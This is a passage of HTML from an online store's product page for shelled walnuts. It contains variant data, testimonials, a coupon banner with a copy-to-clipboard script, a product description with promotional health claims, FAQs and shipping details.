                              [{"id":39509415362689,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"WG003","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 250 gm","public_title":"250 gm","options":["250 gm"],"price":53900,"weight":250,"compare_at_price":77300,"inventory_management":"shopify","barcode":"15362689","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415395457,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"WG002","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 500 gm","public_title":"500 gm","options":["500 gm"],"price":105900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"15395457","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415428225,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"WG001","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 1 kg","public_title":"1 kg","options":["1 kg"],"price":206200,"weight":1000,"compare_at_price":243700,"inventory_management":"shopify","barcode":"15428225","requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--15654193889409__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--15654193889409__main"
                          data-label="Add to cart"
                          
                            disabled
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Sold out
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/modern-man-using-smartphone.jpg?v=1763043488"
                  alt="files/modern-man-using-smartphone.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Switched office snacks to Healthy Master; energy steadier, cravings down.</p>
              </div><div class="review-item__author">
                  <em>Arjun</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/stylish-young-woman.jpg?v=1764841844"
                  alt="files/stylish-young-woman.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Healthy Master snacks taste homemade, clean, crunchy, and genuinely satisfying.</p>
              </div><div class="review-item__author">
                  <em>Priya</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/grey-woman-on-steps.jpg?v=1764841808"
                  alt="files/grey-woman-on-steps.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>My kids ask Healthy Master; lunchbox empties without reminders daily.</p>
              </div><div class="review-item__author">
                  <em>Neha</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class='section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings' id='coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
  <div class='coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
    <div class='coupon-body-bg-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'></div>

    

    

    
      <!-- Default Coupons -->
      <div class='coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
        <div class="coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55">
          <p class='coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>Use Code HELLO10</p>
          <button
            type="button"
            class="coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55"
            data-coupon="HELLO10"
          >
            Copy
          </button>
        </div>
        <p class='coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>To get 10% off on FIRST ORDER </p>
      </div>
      <div class='coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
        <div class="coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55">
          <p class='coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>Free Shipping</p>
        </div>
        <p class='coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>On Order Above 699/-</p>
      </div>
    
  </div>
</div>

<style>
  .coupon-body-bg-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    display: block!important;
    background-image: linear-gradient(to left, rgba(255, 255, 255, 0.05) 0%, rgba(255, 255, 255, 0.3) 70%, rgba(255, 255, 255, 0.05) 100%), linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.3) 70%, rgba(255, 255, 255, 0.05) 100%);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 40px;
    z-index: 10;
    transform: rotate(-20deg);
    animation: slide 8s linear 0s infinite;
  }
  @keyframes slide {
     0% {
        transform: translateX(0%);
    }
    100% {
        transform: translateX(80rem);
    }
  }
</style>

<style>
  @font-face {
    font-family: 'Josefin Sans';
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.c8300d95fd4ce72542a6efba9c682da40d144fba.woff2?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=1081bc13bac779d73b77022741d8b8608aa5451af6a05907fc023625940c00f1') format('woff2'),
         url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.ed7230a86e75b34b997bd12a5e1b87fcaf7104d8.woff?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=3f19a3e11bab2423756ce410220df09957f15affd53a78fa0ec435e5660aa636') format('woff');
  }

  @font-face {
    font-family: 'Josefin Sans';
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.c8300d95fd4ce72542a6efba9c682da40d144fba.woff2?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=1081bc13bac779d73b77022741d8b8608aa5451af6a05907fc023625940c00f1') format('woff2'),
         url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.ed7230a86e75b34b997bd12a5e1b87fcaf7104d8.woff?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=3f19a3e11bab2423756ce410220df09957f15affd53a78fa0ec435e5660aa636') format('woff');
  }

  .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }

  .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings {
    max-width: 120rem;
    margin: 0 auto;
    padding-top: 9px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    padding: 6px 30px;
    border-radius: 12px;
    border: 0px solid #000000;
    background-color: #F3BE43;
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    gap: 9px;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:after,
  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #ffffff;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:before {
    left: -10px;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:after {
    right: -10px;
  }

  .coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    position: relative;
  }

  .coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    margin: 0;
  }

  .coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    margin: 0px;
    font-size: 14px;
    color: #000;
    line-height: 130%;
    text-transform: unset;
    text-align: left;
    font-weight: 700;
  }

  .coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    margin: 0px;
    margin-top: 3px;
    font-size: 12px;
    color: #000;
    line-height: 130%;
    text-transform: unset;
    text-align: left;
  }

  .coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    border: none;
    border-radius: 999px;
    padding: 3px 8px;
    font-size: 10px;
    font-weight: 600;
    font-family: inherit;
    background-color: #000000;
    color: #ffffff;
    cursor: pointer;
    line-height: 1.2;
  }

  .coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:active {
    transform: scale(0.97);
  }

  @media (min-width: 1024px) {
    .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      margin-top: 0px;
      margin-bottom: 0px;
    }

    .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings {
      padding: 0 5rem;
      padding-top: 12px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      padding: 8px 40px;
    }

    .coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      font-size: 16px;
    }

    .coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      margin-top: 4px;
      font-size: 12px;
    }
  }
</style>

<script>
  document.addEventListener('click', function (event) {
    var btn = event.target.closest('.coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55');
    if (!btn) return;

    var code = btn.getAttribute('data-coupon');
    if (!code) return;

    var originalText = btn.textContent;

    function showCopied() {
      btn.textContent = 'Copied!';
      setTimeout(function () {
        btn.textContent = originalText;
      }, 2000);
    }

    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(code).then(showCopied).catch(function () {
        var textarea = document.createElement('textarea');
        textarea.value = code;
        textarea.style.position = 'fixed';
        textarea.style.opacity = '0';
        document.body.appendChild(textarea);
        textarea.select();
        try {
          document.execCommand('copy');
          showCopied();
        } catch (e) {}
        document.body.removeChild(textarea);
      });
    } else {
      var textarea = document.createElement('textarea');
      textarea.value = code;
      textarea.style.position = 'fixed';
      textarea.style.opacity = '0';
      document.body.appendChild(textarea);
      textarea.select();
      try {
        document.execCommand('copy');
        showCopied();
      } catch (e) {}
      document.body.removeChild(textarea);
    }
  });
</script>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  description
</span>
                        
                        <h2 class="h4 accordion__title">
                          Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_npFLRe-template--15654193889409__main"><h2><span data-preserver-spaces="true">Buy Walnut Kernel (Without Shell) online from Healthy Master.</span></h2>
<p><span data-preserver-spaces="true">Walnut Kernel (Without Shell) is one of the most important Ayurvedic food items, which not only nourishes your body but also cures numerous diseases. It is rich in vitamins, minerals, soluble and insoluble fiber. Walnut Kernel is a diuretic food; that helps to relieve constipation, liver, and kidney disorders. There are many benefits of Walnut Kernel (Without Shell), such as being rich in protein, calcium, manganese, and omega-3 fatty acids. Omega-3 fatty acids help decrease cholesterol levels by reducing the bad cholesterol (LDL) in our body and increasing the good one (HDL).</span><strong><span data-preserver-spaces="true"> Buy Premium Kashmiri </span></strong><a href="https://healthymaster.in/products/walnut-giri-without-shell" class="editor-rtfLink" target="_blank"><strong><span data-preserver-spaces="true">Walnut Without Shell online </span></strong></a><strong><span data-preserver-spaces="true">from Healthy Master.</span></strong><br></p>
<p><span data-preserver-spaces="true">Look at the dazzling benefits of walnuts to stay fit and healthy. They comprise a magnificent combination of proteins, carbohydrates, vitamins, fats, and minerals that will keep your stomach wholesome for a long time. They are especially beneficial for maintaining a healthy heart. Walnuts are also used in making face packs to enhance skin glow. </span><a href="https://healthymaster.in/products/broken-walnut-kernels?_pos=1&amp;_sid=d96e839af&amp;_ss=r" class="editor-rtfLink" target="_blank"><strong><span data-preserver-spaces="true">Buy Premium Broken Walnut Kernels</span></strong></a><strong><span data-preserver-spaces="true"> </span></strong>(Akhrot Giri) online from Healthy Master<br></p>
</div>

                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  forum
</span>
                        
                        <h2 class="h4 accordion__title">
                          FAQs
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_7QUrKg-template--15654193889409__main"><p><span class="metafield-multi_line_text_field">1) What is the Storage and Shelf Life of Walnuts?
<br>
The storage and shelf life of walnuts is approximately 3 months.
<br><br>
2) How many variants of Products are available?
<br>
There are 3 variants available:
<br>
Walnut Giri
<br>
    Walnut Tukra
<br>
        Walnut with shell
<br><br>
3) Is this product available wholesale?
<br>
Yes, this product is available for wholesale.
<br><br>
4) How to eat Walnuts?
<br>
Walnuts can be consumed after overnight soaking and can be taken on an empty stomach.
<br><br>
5) What is special about HealthyMaster Walnuts?
<br>
Our walnuts are crispy, fresh, and have a rich oil content, making them exceptionally tasty.
<br><br>
6)How many walnuts can be consumed in a day?
<br>
It is recommended to consume up to two walnuts per day.</span></p>
</div>

                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                        
                        <h2 class="h4 accordion__title">
                          Shipping information
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_QLF4E3-template--15654193889409__main"><ul><li>Cash on Delivery Available</li><li>Express Delivery Available</li><li>SSL Certificate Checkout</li></ul>
</div>

                  </div>
                </div><a href="/products/walnut-giri-without-shell" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--15654193889409__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15654193889409__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
